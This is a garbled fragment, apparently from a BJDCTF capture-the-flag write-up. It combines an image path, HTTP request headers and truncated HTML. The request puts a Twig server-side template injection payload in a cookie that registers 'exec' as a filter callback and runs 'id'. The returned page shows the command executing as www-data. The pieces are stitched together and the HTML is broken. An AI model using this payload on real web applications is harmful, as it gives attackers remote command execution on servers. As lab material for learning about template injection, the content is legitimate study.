 Connection: close
Cookie: PHPSESSID=0fe46580f6e29f35bce488e42d81be1f;
user={{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("id"
)}}
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
data-target=".navbar-collapse" data-toggle="collapse" type="button">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a href="index.php"
class="navbar-brand">BJDCTF</a>
</div>
<div class="navbar-collapse collapse nav2"
aria-expanded="false" style="height: 0px">
<ul class="nav navbar-nav ul-head1">
<li class=""><a
href="flag.php">Flag</a></li>
<li class=""><a
href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav navbar-right
ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan"> <div
class="form-group log">
<label><h2>Hello
uid=33(www-data) gid=33(www-data) groups=33(www-data)</h2></label>
</div> <div class="row pt-3"
<div class="col-md-12">
<a